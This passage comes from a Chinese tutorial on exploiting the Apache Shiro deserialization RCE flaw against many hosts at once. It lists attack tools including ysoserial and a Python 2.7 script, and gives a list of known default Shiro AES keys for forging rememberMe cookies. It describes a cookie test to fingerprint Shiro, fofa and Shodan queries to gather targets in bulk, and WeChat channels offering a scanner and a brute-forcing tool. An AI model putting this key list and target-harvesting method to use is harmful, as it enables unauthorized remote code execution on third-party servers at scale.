
4.2 ysoserial.jar
直接下载使用即可

4.3 python脚本
直接下载,上传到服务器中即可,但是需要注意的是,python使用的是2.7

4.4 burpsuite
使用教程在百度云连接中,直接下载即可,安装方式,请自行百度

4.5 key
关于key文件的使用在,原理讲解部分有一个key,作为AES解密的秘钥,因为秘钥有多个,所以在这提供一个秘钥列表
kPH+bIxk5D2deZiIxcaaaA== wGiHplamyXlVB11UXWol8g== 2AvVhdsgUs0FSA3SDFAdag== 4AvVhmFLUs0KTA3Kprsdag==3AvVhmFLUs0KTA3Kprsdag== Z3VucwAAAAAAAAAAAAAAAA== U3ByaW5nQmxhZGUAAAAAAA==wGiHplamyXlVB11UXWol8g== 6ZmI6I2j5Y+R5aSn5ZOlAA== fCq+/xW488hMTCD+cmJ3aQ== 1QWLxg+NYmxraMoxAXu/Iw==ZUdsaGJuSmxibVI2ZHc9PQ== L7RioUULEFhRyxM7a2R/Yg== r0e3c16IdVkouZgk1TKVMg== 5aaC5qKm5oqA5pyvAAAAAA==bWluZS1hc3NldC1rZXk6QQ== a2VlcE9uR29pbmdBbmRGaQ== WcfHGU25gNnTxTlmJMeSpw==
写在最后
判断目标是否为shiro框架 发包中的cookie设置为Cookie: rememberMe=1 向根目录/ 发送POST/GET请求,若返回rememberMe=deleteMe, 那么就是shiro的代码

其他利用姿势
订阅号(玄魂工作室)回复 “as" 下载文档观看.
扫描器
使用方式

如果有漏洞会返回信息,如果没有漏洞就没有返回信息

扫描工具:订阅号(玄魂工作室)回复:"as" 下载。
目标收集方式:
使用网络空间搜索引擎,例如shadon、zoomeye、fofa等等进行扫描
使用fofa 搜索 title="apache shiro *" 或者 app="jeesite",全是apache shiro的
例如:使用fofa 搜索app="jeesite"
CS爆破工具获取:订阅号(玄魂工作室)回复:"as" 下载。
【最后几个小时】
以上是关于漏洞实战Apache Shiro反序列化远程代码执行复现及“批量杀鸡”的主要内容,如果未能解决你的问题,请参考以下文章